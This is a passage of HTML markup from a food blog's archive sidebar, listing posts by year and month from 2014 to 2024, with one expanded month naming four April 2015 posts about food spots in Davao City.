<a class='post-count-link' href='https://www.foodiepalonline.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.foodiepalonline.com/2015/04/newest-must-try-food-places-in-davao.html'>The Newest Must Try Food Places In Davao City 2015...</a></li>
<li><a href='https://www.foodiepalonline.com/2015/04/pritong-manok-at-sm-foodcourt.html'>Pritong Manok at SM Foodcourt</a></li>
<li><a href='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html'>Korean Delights at Arirang Grocery Store in Davao ...</a></li>
<li><a href='https://www.foodiepalonline.com/2015/04/the-famous-belgian-waffles-at-sm-annex.html'>The Famous Belgian Waffles at SM ANNEX</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
